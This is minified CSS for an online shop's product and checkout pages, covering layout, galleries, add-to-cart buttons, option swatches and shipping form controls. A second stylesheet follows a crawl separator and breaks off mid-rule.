a.active,.no-touch .product-image-thumbs li a:hover{box-shadow:rgba(0,0,0,0.1) 1px 1px 15px 0 inset;border-color:#dfdfdf}.more-views .bx-wrapper .bx-controls-direction a.bx-prev,.more-views .bx-wrapper .bx-controls-direction a.bx-next{background-color:#2188fd;opacity:0.8;height:20px;-webkit-transition:all,0.2s,ease-in-out;-o-transition:all,0.2s,ease-in-out;transition:all,0.2s,ease-in-out}.more-views .bx-wrapper .bx-controls-direction a.bx-prev:hover,.more-views .bx-wrapper .bx-controls-direction a.bx-next:hover{opacity:1}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,#block-related h2,#upsell-product h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,#block-related h2:before,#upsell-product h2:before,.title-border:after,#block-related h2:after,#upsell-product h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,#block-related h2>span,#upsell-product h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,#block-related h2,#upsell-product h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.product-view .sharing-links a{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.product-view .sharing-links a{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.product-view-bg{background:#f5f5f5;padding:40px 0;margin-top:-35px;margin-bottom:60px;overflow:hidden;clear:left}@media only screen and (max-width: 991px){.product-view-bg{margin-top:0}.product-view{margin-top:-25px}}.product-view .product-essential{margin-bottom:25px}.product-view .product-essential .extra-info .ratings .rating-box,.product-view .product-essential .extra-info .ratings .amount{float:left}.product-view .product-essential .extra-info .ratings .rating-links{font-size:12px}.product-view .product-essential .extra-info .ratings:after{content:'';display:table;clear:both}.product-view .product-essential:after{content:'';display:table;clear:both}.product-view .product-shop .product-name .h1,.product-view .product-img-box .product-name h1{margin-bottom:5px;font-size:26px;line-height:41px;border:0;display:block;text-transform:none;color:#2188fd}.product-view .product-shop .additional-info{position:relative;margin:-5px 0 10px;color:#333}.product-view .product-shop .additional-info .product-sku{margin:0 0 5px 0}.product-view .product-shop .additional-info .product-sku .sku-number{text-transform:none;font-weight:bold;background:#f5f5f5;display:inline-block;padding:1px 9px}.product-view .product-shop .product-name{display:none}.product-view .product-shop .extra-info{clear:left}.product-view .product-shop .extra-info .addthis_toolbox{margin-top:15px}.product-view .product-shop .price-info{float:left;padding-right:15px;text-align:left}.product-view .product-shop .extra-info,.product-view .product-shop .price-info{margin-bottom:15px}.product-view .product-shop .short-description{margin-bottom:10px;clear:both}.product-view .product-shop .ratings,.product-view .product-shop .no-rating{margin:10px 0 10px}.product-view .product-shop .ratings .separator,.product-view .product-shop .no-rating .separator{display:none}.product-view .product-shop .ratings a,.product-view .product-shop .no-rating a{margin-left:15px;color:#2188fd;font-style:italic}.product-view .product-shop .ratings a:hover,.product-view .product-shop .no-rating a:hover{color:#333}.product-view .product-shop .availability{float:left;vertical-align:middle;display:inline-block;margin-right:15px;padding:0}.product-view .product-shop .availability .label{padding:0;font-size:14px;text-transform:none;font-weight:normal}.product-view .product-shop .availability .value{font-weight:500}.product-view .product-shop .availability-only{padding:0 0 3px 0;position:relative;float:right}.product-view .product-shop .availability-only p{margin:0}.product-view .product-shop .availability-only table{position:absolute;background:#fff;z-index:999;width:250px}.product-view .product-shop .availability-only a:after{content:'+'}.product-view .product-shop .availability-only a:hover{text-decoration:none;opacity:0.7}.product-view .product-shop .price-box{margin-top:0}.product-view .product-shop .price-box .old-price,.product-view .product-shop .price-box .special-price,.product-view .product-shop .price-box .regular-price{padding-right:0;line-height:1.2}.product-view .product-shop .price-box .regular-price .price,.product-view .product-shop .price-box .special-price .price,.product-view .product-shop .price-box .full-product-price .price{font-size:26px;font-weight:bold}.product-view .product-shop .price-box .special-price .price-label{font-size:16px;text-transform:uppercase}.product-view .product-shop .price-box .special-price span.weee{color:#8b8b8b}.product-view .product-shop .price-box .special-price span.weee span.price{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{display:block;line-height:1.2;color:#8b8b8b}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px;font-weight:300}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}.product-view .product-shop .product-options .configurable-swatch-list{margin-left:-7px}.product-view .product-shop .product-options .configurable-swatch-list li{margin:0 7px}.product-view .product-shop label{display:block;color:#333;text-transform:uppercase;font-size:16px;font-weight:bold}.product-view .price-box.map-info a{display:inherit}.product-view .old-price .price-label{display:none}.product-view .block-related{margin:0 -15px}.product-view.normal-image-type .extra-info .nobr{margin-bottom:10px;display:inline-block}@media only screen and (min-width: 1199px){.product-view.normal-image-type .product-shop .extra-info{float:right;padding-left:15px;max-width:70%}.product-view.normal-image-type .product-shop .price-info{max-width:70%}.review-product-list .product-view.normal-image-type .product-shop .extra-info{float:none;padding-left:0}}@media only screen and (max-width: 850px){.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:15px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:18px}}@media only screen and (max-width: 767px){.product-view .add-to-cart-wrapper{float:none;width:100%;clear:both}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}}@media only screen and (max-width: 420px){.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{margin-bottom:5px}.product-view .product-shop .price-box .price-excluding-tax span,.product-view .product-shop .price-box .price-including-tax span{display:block}}.product-img-box .product-name h1{border:0}.product-img-box .product-image{margin-bottom:0px;overflow:hidden;display:block;padding:1px}.product-img-box .product-image img{max-width:100%;margin:0px auto}.product-view.normal-image-type .product-img-box .product-image img{max-height:472px}.zoomWindow{background:#f5f5f5}.product-view.center-image-type .product-image{display:inline-block !important;margin-bottom:30px}.product-view.center-image-type .product-essential{text-align:center}.product-view.center-image-type .product-options{padding-top:30px}.product-view.center-image-type .product-img-box .product-name{display:block}.product-view.center-image-type .product-img-box img{max-height:700px}.product-view.center-image-type .product-img-box .bx-wrapper .bx-loading{display:none}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next{position:absolute;left:0;top:30%;background:none;height:30px;overflow:hidden;z-index:999;cursor:pointer;text-align:center;background-color:rgba(0,0,0,0.4);margin:0;text-indent:0;transition:all 0.2s ease}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev::before,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:30px;color:#fff;background:none;width:100%}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev:hover,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next:hover{background-color:rgba(0,0,0,0.6)}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next{right:0px;left:auto}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev::before{content:""}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next::before{content:""}.product-view.center-image-type .product-shop .product-name.secondary{display:none}.product-view.center-image-type .product-shop .price-info{float:none;text-align:center}.product-view.center-image-type .price-box{margin-bottom:15px}.product-view.center-image-type .price-box .old-price,.product-view.center-image-type .price-box .special-price{display:inline-block}.product-view.center-image-type .additional-info{display:inline-block;margin:0 20px 5px;clear:both}.product-view.center-image-type .extra-info{display:inline-block;margin:0 20px 10px;vertical-align:top}.product-view.center-image-type .extra-info .ratings{margin:0}.product-view.center-image-type .gallery-top{max-width:100%;margin:0 auto;text-align:center;margin-bottom:30px;overflow:hidden}.product-view.center-image-type .gallery-top img{display:block;margin:0 auto}.product-view.center-image-type .gallery-thumbs{width:370px}.product-view.center-image-type .configurable-swatch-list,.product-view.center-image-type .product-options-bottom,.product-view.center-image-type .addthis_toolbox{display:inline-block;margin-bottom:0}@media only screen and (min-width: 992px){.product-view.center-image-type .product-options{border:none;margin-top:0;padding-top:4px;position:relative}.product-view.center-image-type .product-options p.required{position:relative;display:inline-block;padding-left:20px}.product-view.center-image-type .product-options dl{display:inline-block}.product-view.center-image-type .product-options dt{padding:8px 0 0 0;margin-top:0;position:relative}.product-view.center-image-type .product-options .swatch-attr{display:inline-table;vertical-align:text-top;margin-bottom:0;padding-bottom:0}.product-view.center-image-type .product-options .swatch-attr label{padding-right:10px}.product-view.center-image-type .product-options .swatch-attr .select-label{position:absolute;top:100%;left:0;padding:0;text-align:left}.product-view.center-image-type .product-options-bottom{display:inline-block}.product-view.center-image-type .add-to-cart,.product-view.center-image-type .add-to-links,.product-view.center-image-type .sharing-links{clear:none;display:inline-table;vertical-align:top;margin:0 15px 15px}.product-view.center-image-type .add-to-links{margin-top:5px}}@media only screen and (max-width: 991px){.product-view.center-image-type .product-img-box img{max-height:400px}}@media only screen and (max-width: 599px){.product-view.center-image-type .product-img-box img{max-width:380px}}@media only screen and (max-width: 479px){.product-view.center-image-type .product-img-box img{max-height:270px;max-width:270px}.product-view.center-image-type .gallery-thumbs{width:270px}}@media only screen and (max-width: 479px){.product-img-box .product-image img{max-height:450px}}.product-view .product-image-gallery{position:relative}.product-view .product-image-gallery .gallery-image{display:none}.product-view .product-image-gallery .gallery-image.visible{display:block}.product-view .product-image-gallery .gallery-image.visible.hidden{visibility:hidden}.product-view .product-image-gallery:before,.product-view .product-image-gallery:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.product-view .product-image-gallery:before{background-color:white;opacity:0.8;z-index:2}.product-view .product-image-gallery:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.product-view .product-image-gallery.loading{position:relative}.product-view .product-image-gallery.loading:before,.product-view .product-image-gallery.loading:after{display:block}.more-views{float:left;margin-right:10px;width:100px}.more-views .bx-wrapper .bx-loading{display:none}.more-views .bx-wrapper .bx-controls-direction a{background-image:none}.more-views .bx-wrapper .bx-controls-direction a.bx-prev,.more-views .bx-wrapper .bx-controls-direction a.bx-next{position:absolute;left:0;width:100%;top:0px;overflow:hidden;z-index:2;cursor:pointer;text-align:center;margin:0;text-indent:0}.more-views .bx-wrapper .bx-controls-direction a.bx-prev::before,.more-views .bx-wrapper .bx-controls-direction a.bx-next::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#fff;background:none;width:100%}.more-views .bx-wrapper .bx-controls-direction a.bx-next{bottom:0px;top:auto}.more-views .bx-wrapper .bx-controls-direction a.bx-prev::before{content:""}.more-views .bx-wrapper .bx-controls-direction a.bx-next::before{content:""}.product-image-thumbs li{display:block;position:relative;z-index:2}.product-image-thumbs a img{position:relative;z-index:1;max-width:100%}@media only screen and (max-width: 1199px){.more-views{height:358px}}@media only screen and (max-width: 991px){.more-views{height:255px}.more-views{width:72px}}@media only screen and (max-width: 767px){.more-views{height:258px}.product-image{max-width:372px}.product-view.normal-image-type .product-img-box .product-image img{max-height:372px}}@media only screen and (max-width: 479px){.more-views{height:212px}.more-views{width:63px}}.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:30px}.product-view .add-to-box:after,.product-view .add-to-cart:after{content:'';display:table;clear:both}.product-view .add-to-cart{margin-bottom:30px}.product-view .add-to-cart .qty-wrapper,.product-view .product-options-bottom .price-box,.product-view .add-to-cart-buttons{min-height:50px}.product-view .product-options-bottom .price-box,.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart-buttons .paypal-logo{margin-bottom:10px}.product-view .add-to-cart .qty-wrapper label{margin-right:10px;float:left}.product-view .add-to-cart .qty-wrapper{margin-right:20px;float:left}@media only screen and (max-width: 767px){.product-view .add-to-cart .qty-wrapper{float:none;margin-right:0;margin-bottom:40px}}.product-view .add-to-cart .qty-wrapper label{line-height:50px}.product-view .add-to-cart .qty-wrapper .qty{float:left;height:50px;background:#fff}@media only screen and (max-width: 767px){.product-view .add-to-cart .qty-wrapper .qty{float:none;width:100%}}.product-view .add-to-cart-buttons{float:left;margin-right:10px;max-width:100%}.product-view .add-to-cart-buttons .paypal-logo{clear:left;text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-button{margin:0 auto;display:block;width:170px}.product-view .add-to-cart-buttons .paypal-logo .bml_button{display:block;width:174px;margin:0 auto}.product-view .add-to-cart-buttons .paypal-logo .bml_button a{text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-or{display:block;margin-bottom:10px;margin-left:0;margin-right:0;line-height:1;text-align:center}@media only screen and (max-width: 767px){.product-view .add-to-cart-buttons{float:none}}.product-view .add-to-cart-buttons .button{min-height:50px;line-height:28px;padding:10px 30px;float:left;width:100%;white-space:normal}.product-view .add-to-cart-buttons .button:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;margin-right:10px}.product-view .alert-price,.product-view .alert-stock{clear:both}.video{position:relative;overflow:hidden;padding-bottom:56.25%}.video iframe{position:absolute;height:100%;width:100%;top:0;left:0}@media only screen and (max-width: 479px){.product-view .add-to-cart-buttons .paypal-or{line-height:20px}.product-view .add-to-cart-buttons .paypal-logo,.product-view .add-to-cart-buttons .paypal-or,.product-view .add-to-cart-buttons .paypal-button,.product-view .add-to-cart-buttons .button{text-align:center;width:100%;display:block;margin-right:0;margin-left:0;float:none}}.add-to-box .or{display:none}.product-view .add-to-links{clear:both;margin:0 0 30px 0}.product-view .add-to-links:after{content:'';display:table;clear:both}.product-view .add-to-links li{display:inline-block;border-right:1px solid #ddd;padding-right:15px;margin-right:15px;line-height:26px}.product-view .add-to-links li:last-child{border:0}.product-view .add-to-links a{font-size:0;color:#2188fd}.product-view .add-to-links a:hover{color:#333}.product-view .add-to-links a:before{vertical-align:middle}.product-view .add-to-links li:first-child a{margin-left:0px}.product-view .add-to-links li:last-child a{border-right:0px}.product-view .sharing-links:after{content:'';display:table;clear:both}.product-view .sharing-links li{float:left;padding:0px 7px 7px}.product-view .sharing-links a{text-indent:-9999px;display:block;width:26px;height:26px}.product-view .sharing-links a:hover{opacity:0.8}.product-view .sharing-links a.link-wishlist{background-position:0px -225px}.product-view .sharing-links a.link-compare{background-position:0px -250px}.product-view .sharing-links a.link-email-friend{background-position:0px -322px}.product-view .sharing-links a.link-facebook{background-position:0px -425px}.product-view .sharing-links a.link-twitter{background-position:0px -372px}@media only screen and (max-width: 599px){.add-to-box .add-to-links a{float:none;width:auto;text-indent:0}}.product-collateral{clear:both}.product-collateral .tab-content{line-height:1.714em}.product-collateral .tab-content h3{font-size:18px;border-bottom:solid 1px #dfdfdf;padding-bottom:15px;margin-bottom:20px;font-weight:500}.product-collateral .tab-content label{text-transform:uppercase;color:#333;margin-bottom:10px}.collateral-tabs dd h2{display:none}.box-collateral{clear:both}@media only screen and (min-width: 768px){.product-collateral{overflow:hidden;border:0}.product-collateral .toggle-tabs{text-align:center;padding-bottom:20px}.product-collateral .toggle-tabs li{display:inline-block;font-size:16px;font-weight:bold;text-transform:uppercase;color:#333;margin-right:40px;position:relative;cursor:pointer}.product-collateral .toggle-tabs li:before{content:"";position:absolute;width:0%;height:4px;background:#2188fd;left:50%;bottom:-16px}.product-collateral .toggle-tabs li:hover:before,.product-collateral .toggle-tabs li.current:before{width:100%;left:0}.product-collateral .toggle-tabs li.current{cursor:default}.product-collateral .collateral-tabs{padding:50px 0 0;color:#333}.product-collateral .collateral-tabs .tab{font-size:16px;margin-bottom:35px;color:#2188fd;text-transform:uppercase;display:none}.product-collateral .collateral-tabs .tab.current{display:inline-block}.product-collateral .collateral-tabs .tab-container{display:none}.product-collateral .collateral-tabs .tab-container.current{display:block}}@media only screen and (max-width: 767px){.product-collateral .toggle-tabs{display:none}.product-collateral .tab{position:relative;font-size:16px;text-transform:uppercase;color:#333;padding:8px 20px 8px 0;cursor:pointer}.product-collateral .tab:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;top:40%}.product-collateral .tab-container{display:none;padding:10px 0;color:#333}.product-collateral.accordion-open .tab-container.current{display:block}.product-collateral.accordion-open .tab.current:before{content:"\f106"}}@media only screen and (max-width: 767px){.product-view .product-shop,.product-view .add-to-cart-wrapper,.product-view .block-related,.product-img-box,.product-collateral{width:100%;float:none}}@media only screen and (min-width: 768px){.product-view .product-shop .product-name{display:block}.product-img-box .product-name{display:none}}@media only screen and (max-width: 479px){.product-view .product-shop,.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:15px}}.product-view .ratings .rating-links{float:left;margin-top:0}#product-attribute-specs-table{max-width:100%;border:none}#product-attribute-specs-table th{border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;background:none;white-space:inherit}#product-attribute-specs-table .label{display:table-cell;font-weight:normal;text-align:right;text-transform:uppercase;color:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#product-attribute-specs-table tr.last td,#product-attribute-specs-table tr.last th{border-bottom:none}.grouped-items-table-wrapper{border:solid 1px #dfdfdf;width:100%;padding:10px;margin-bottom:15px}.grouped-items-table-wrapper tbody tr:last-child td{border-bottom:none}@media only screen and (max-width: 479px){.grouped-items-table-wrapper{margin-bottom:15px}}.grouped-items-table .name-wrapper{color:#333;font-family:"Noto Sans",sans-serif}.grouped-items-table .qty-wrapper{padding-top:7px}.grouped-items-table .qty-label{margin-left:7px}.grouped-items-table td{padding:4px}.grouped-items-table td:last-child{width:30%;text-align:left}.grouped-items-table .price-box{text-align:right}.product-options{width:100%;margin:0 0 0;clear:both;position:relative}.product-options .dropdown:not(.touch) .selected{z-index:11;position:relative}.product-options .dropdown .old{overflow:visible;width:auto;z-index:1}.product-options .dropdown .old select{border:none;opacity:0}.product-options .dropdown .old .validation-advice{padding:0 !important;border:none;position:absolute;top:44px}.product-options .dropdown .carat{top:auto;bottom:11px}.product-options .dropdown.open .carat{bottom:16px}.product-options p.required{margin-bottom:20px;margin-top:-10px}@media only screen and (max-width: 991px){.product-view .product-options label.required{position:static}}.product-options dt{margin:10px 0 13px;font-weight:normal}.product-options dt:first-child{margin-top:0}.product-options dd .qty-holder{display:block;padding:10px 0 0 0}.product-options dd .qty-holder .qty{width:3em}.product-options dd .qty-holder label{vertical-align:middle}.product-options dd .qty-disabled{background:none;border:0;padding:0 2px}.product-options dd{margin:0 0 20px}.product-options dd li .swatch-link:not(.has-image) .swatch-label{position:relative;margin:0;white-space:nowrap;background:none;background-color:#fff;color:#8b8b8b !important}.product-options dd li .swatch-link:not(.has-image) .swatch-label::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;border:solid 1px;border-top-color:transparent;border-left-color:transparent;border-bottom-color:rgba(0,0,0,0.1);border-right-color:rgba(0,0,0,0.1)}.product-options dd li.selected .swatch-link:not(.has-image) .swatch-label::after,.product-options dd li .swatch-link:not(.has-image):hover .swatch-label::after{border-width:1px;border-top-color:rgba(0,0,0,0.28);border-left-color:rgba(0,0,0,0.28);border-bottom-color:transparent;border-right-color:transparent}.product-options dl.last dd.last{border-bottom:0;padding-bottom:0;margin-bottom:0}.product-options dd .input-text{width:98%}.product-options dd .input-box{padding-top:0}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:100%;max-width:100%;border:solid 1px #dfdfdf}.product-options ul.options-list li{line-height:18px;margin-bottom:15px;background-color:#f5f5f5;padding:8px 11px}.product-options ul.options-list li:last-child{margin-bottom:0}.product-options ul.options-list .radio,.product-options ul.options-list .checkbox{float:left;margin-top:5px}.product-options ul.options-list .label{display:block}.product-options ul.options-list label{font-weight:normal;background:none !important;padding-top:0 !important;padding-bottom:0 !important}.product-options ul.options-list label::before{top:9px;left:13px}.product-options p.note{margin:0;font-size:11px}.product-options-bottom{padding:0;border-top:0;margin-bottom:10px}.product-options-bottom:after{content:'';display:table;clear:both}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:right;margin:0;padding:0 0 10px;border:0;background:0;color:#8b8b8b}@media only screen and (max-width: 1199px){.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:none;width:100%;text-align:right;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #dfdfdf}}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#8b8b8b}.product-options-bottom .price-box{display:none;float:right;margin:0 0 10px;padding:0}@media only screen and (max-width: 479px){.product-options-bottom .price-box .price-as-configured{text-align:right}.product-options-bottom .price-box .price-as-configured .price-label{display:block}}.product-options-bottom .price-tax{float:left}.block-related li{margin-bottom:7px}.block-related .block-title{border-bottom:none}.block-related .block-title h2{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:50px}.block-related .block-subtitle{margin-bottom:7px}.block-related .product{margin-left:20px;position:relative}.block-related .checkbox{float:left;margin-top:36px}.block-related .product-details{margin-left:90px}.block-related .product-name{margin-bottom:3px}.block-related .product-details .price-box{margin:2px 0 3px}.block-related .product-details .price-box a,.block-related .product-details .price-box p,.block-related .product-details .price-box span{float:left;margin-left:3px}.block-related .product-details .price-box a:first-child,.block-related .product-details .price-box p:first-child,.block-related .product-details .price-box span:first-child{margin-left:0;font-size:16px;padding-right:5px;padding-left:5px}.block-related .product-details .price-box:after{content:'';display:table;clear:both}.block-related .link-wishlist{display:none}#block-related h2,#upsell-product h2{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:50px}@media only screen and (max-width: 767px){#block-related h2,#upsell-product h2{font-size:18px}}.box-up-sell{margin-top:30px}.box-up-sell .ratings{display:none}.related-carousel,.up-sell-carousel,#crosssell-products-list{margin:0 -15px 60px -15px;width:auto}.related-carousel .owl-wrapper-outer:before,.up-sell-carousel .owl-wrapper-outer:before,#crosssell-products-list .owl-wrapper-outer:before{content:"";position:absolute;width:1px;height:100%;right:0;background:#fff;z-index:2}.related-carousel .owl-item,.up-sell-carousel .owl-item,#crosssell-products-list .owl-item{border-right:1px solid #ddd}.related-carousel .no-rating a,.up-sell-carousel .no-rating a,#crosssell-products-list .no-rating a{font-weight:500}.related-carousel .ratings,.up-sell-carousel .ratings,#crosssell-products-list .ratings{margin:0 0 20px}.related-carousel .ratings .rating-links,.up-sell-carousel .ratings .rating-links,#crosssell-products-list .ratings .rating-links{float:none;display:none}.related-carousel .ratings .separator.temp,.up-sell-carousel .ratings .separator.temp,#crosssell-products-list .ratings .separator.temp{display:none}.related-carousel .link-wishlist,.up-sell-carousel .link-wishlist,#crosssell-products-list .link-wishlist{color:#2188fd}.related-carousel .link-wishlist:before,.up-sell-carousel .link-wishlist:before,#crosssell-products-list .link-wishlist:before{margin-right:0}.related-carousel .link-wishlist:hover,.up-sell-carousel .link-wishlist:hover,#crosssell-products-list .link-wishlist:hover{color:#333}.related-carousel .product,.up-sell-carousel .product,#crosssell-products-list .product{margin:31px 15px;height:auto;text-align:center;position:relative}.related-carousel .product .product-image,.up-sell-carousel .product .product-image,#crosssell-products-list .product .product-image{margin-bottom:10px;padding:10px}.related-carousel .product .product-image,.related-carousel .product img,.up-sell-carousel .product .product-image,.up-sell-carousel .product img,#crosssell-products-list .product .product-image,#crosssell-products-list .product img{max-width:100%}.related-carousel .product-image,.up-sell-carousel .product-image,#crosssell-products-list .product-image{border:none;box-shadow:none}.related-carousel .product-image:hover,.up-sell-carousel .product-image:hover,#crosssell-products-list .product-image:hover{box-shadow:none}.related-carousel .link-wishlist::before{margin-right:10px;vertical-align:sub}.related-carousel .related-checkbox{position:absolute;top:10px;left:10px}#crosssell-products-list>li{border-right:1px solid #ddd}#crosssell-products-list>li:last-child{border:0}#crosssell-products-list .item{border:0}@media only screen and (max-width: 991px){#crosssell-products-list>li:nth-child(2n+1){clear:left}}
.option-red,.option-black{
	width:80px;
	height: 80px;
}

--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/checkout-cart.css
body_size: 22054
content:
.cart-totals .checkout-types .btn-checkout{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.cart-totals .checkout-types .btn-checkout{padding:7px 12px}}.shipping #co-shipping-method-form input[type="radio"],.shipping #co-shipping-method-form input[type="checkbox"]{float:left;margin-top:5px;display:none}.shipping #co-shipping-method-form input[type="radio"]+label,.shipping #co-shipping-method-form input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.shipping #co-shipping-method-form input[type="radio"]+label:before,.shipping #co-shipping-method-form input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.shipping #co-shipping-method-form input[type="radio"]+label:after,.shipping #co-shipping-method-form input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.shipping #co-shipping-method-form input[type="radio"]+label:hover,.shipping #co-shipping-method-form input[type="radio"]+.label label:hover{color:#333}.shipping #co-shipping-method-form input[type=radio]:checked+.label label:after,.shipping #co-shipping-method-form input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.shipping #co-shipping-method-form input[type="checkbox"]+label,.shipping #co-shipping-method-form input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.shipping #co-shipping-method-form input[type="checkbox"]+label:before,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.shipping #co-shipping-method-form input[type="checkbox"]+label:after,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.shipping #co-shipping-method-form input[type="checkbox"]+label:hover,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:hover{color:#333}.shipping #co-shipping-method-form input[type=checkbox]:checked+label:after,.shipping #co-shipping-method-form input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px 